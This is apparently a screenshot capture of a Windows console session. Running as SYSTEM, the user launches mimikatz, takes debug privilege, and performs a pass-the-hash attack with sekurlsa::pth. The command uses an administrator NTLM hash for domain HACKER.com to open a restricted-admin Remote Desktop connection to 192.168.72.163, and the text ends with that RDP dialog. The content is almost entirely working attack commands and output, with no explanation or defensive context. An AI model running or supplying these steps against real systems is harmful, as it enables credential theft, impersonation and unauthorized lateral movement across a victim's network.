 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\deandean\Desktop\mimikatz_trunk\x64>whoami
nt authority\system
C:\Users\deandean\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:HACKER.com /ntlm:58ff35b4831f039d108d553e68856650 "/run:mstsc.exe /
restrictedadmin"
user    : administrator
domain  : HACKER.com
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : 58ff35b4831f039d108d553e68856650
|  PID  3952
|  TID  9812
|  LSA Process is now R/W
|  LUID 0 ; 7792576 (00000000:0076e7c0)
\_ msv1_0   - data copy @ 000001C7AEB42640 : OK !
\_ kerberos - data copy @ 000001C7AEB8CF28
\_ des_cbc_md4       -> null
远程桌面连接
远程桌面
连接
计算机(C): 192.168.72.163
用户名: WIN10-01$@HACKE...
将使用你的 Windows 登录凭据进行连接。
显示选项(O) 连接(N) 帮助(H)